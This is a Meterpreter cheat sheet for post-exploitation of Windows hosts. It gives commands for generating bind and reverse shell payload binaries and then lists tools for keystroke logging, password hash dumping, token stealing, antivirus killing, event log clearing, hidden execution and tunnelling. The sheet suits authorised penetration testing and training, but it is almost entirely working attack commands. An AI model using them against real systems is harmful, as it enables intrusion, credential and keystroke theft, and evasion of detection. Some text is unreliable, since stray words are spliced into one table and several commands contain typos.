# Meterpreter Cheat Sheet

**version: 0.1**

## Executing Meterpreter

**As a Metasploit Exploit Payload (bind_tcp) for bind shell or (reverse_tcp) for reverse shell**

**As Standalone binary to be uploaded and executed on the target system:**

**./msfpayload windows/meterpreter/bind_tcp LPORT=443 X > meterpreter.exe (Bind Shell)**

./msfcli exploit/multi/handler PAYLOAD=windows/meterpeter/bind_tcp LPORT=443 RHOST=<IP>

**./msfpayload wndows/meterpreter/reverse_tcp RHOST=<IP> RPORT=443 X > meterpreter.exe (Reverse Shell)**

./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LPORT=443 E

## User Interface Commands

**meterpreter> idletime**

Displays how much time the user is inactive

**meterpreter> keyscan_start**

Starts recording user key typing

**meterpreter>keyscan_dump**

Dumps the user's key strokes

meterpreter> keyscan_stop

Stops recording user typing

## Core Commands

**meterpreter> background**

Puts the Meterpreter session in background mode. Session could be recovered typing:

- **sessions –l** ( to identify session ID)
- **sessions –i <Session ID>**

**meterpreter> irb**

Opens meterpreter scripting menu

**meterpreter> use <library>**

Permits loading extra meterpreter functionalities with the following loadable libraries:

| Library | Description |
| --- | --- |
| espia | Allows Desktop spying through screenshots |
| incognito | Allows user impersonation sort of commands |
| priv | Allows filesystem and hash dumping commands |
| sniffer | Allows network sniffing interaction commands |

**meterpreter> run <script>**

Permits the execution of ruby selfdeveloped meterpreter scripts such:

| | |
| --- | --- |
| checkvm | killav |
| credcollect | metsvc |
| get_local_subnets | migrate |
| getcountermeasure | netenum |
| getgui | prefetchtool |
| gettelnet | vnc_oneport / vnc |
| hashdump | sheduleme |
| keylogrecorder | winenum |blueliv

leap in value

## File System Commands

**meterpreter> getwd**

Obtain current working directory on Server's Side

**meterpreter> getlwd**

Obtain local current working directory

**meterpreter> del <file>**

Deletes the given file

**meterpreter> cat <file>**

Read the given file

**meterpreter> edit <file>**

Edit the given file

**meterpreter> upload <src file> <dst file>**

Upload a file to the target host

**meterpreter> download <src file> <dst file>**

Download a file from the target host

## Networking Commands

**meterpreter> portfwd**

Establish port forwarding connections through meterpreter tunnels:

Options:

- -L Local host to listen on
- -l Local port to listen on
- -p Remote port to connect to
- -r Remote host to connect to

**meterpreter> ipconfig**

Displays network interfaces information

**meterpreter> route**

View and modify networking routing table

## System Commands

**meterpreter> sysinfo**

Provides information about target host

**meterpreter> getuid**

Obtain the username responsible for the current process

**meterpreter> kill <pid>**

Kill the given process identified by PID

**meterpreter> ps**

List all running processes

**meterpreter> shell**

Obtain interactive windows OS Shell

**meterpreter> execute –f file [Options]**

Execute the given "file" on the OS target host.

Options:

- -H Create the process hidden from view
- -a Arguments to pass to the command
- -i Interact with the process after creating it
- -m Execute from memmory
- -t Execute process with currently impersonated thread token

**meterpreter> clearav**

Clears and secure removes event logs

**meterpreter> steal_token**

Attemps to steal an impersonation token from the target process

**meterpreter> reg <Command> [Options]**

Interact with the target OS Windows Registry using the following options and commands:

commands:

- enumkey Enumerate the supplied registry key
- createkey / deletekey Create/deleted the supplied registry key
- setval / queryval Set/query values from the supplied registry key

Options:

- -d Data to store in the registry value
- -k The registry key
- -v The registry value name